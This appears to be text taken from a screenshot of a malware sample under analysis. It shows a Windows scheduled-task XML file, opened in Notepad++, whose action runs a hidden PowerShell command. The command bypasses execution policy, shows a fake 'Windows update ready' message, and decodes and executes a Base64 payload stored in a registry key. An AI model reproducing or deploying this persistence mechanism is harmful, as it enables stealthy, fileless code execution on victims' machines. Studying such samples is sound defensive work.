 C:\Users\IEUser\Desktop\1X90wOyHQ4josQ44.xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
change.log 1X90wOyHQ4josQ44.xml
40 <Priority>7</Priority>
41 </Settings>
42 <Actions Context="Author">
43 <Exec>
44 <Command>powershell.exe</Command>
45 <Arguments>-w hidden -ExecutionPolicy Bypass -nop -NoExit -C Write-host 'Windows update ready'; iex
([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-ItemProperty
HKCU:\Software\1X90wOyH).Q4josQ44)));</Arguments>
46 </Exec>
47 </Actions>
48 </Task>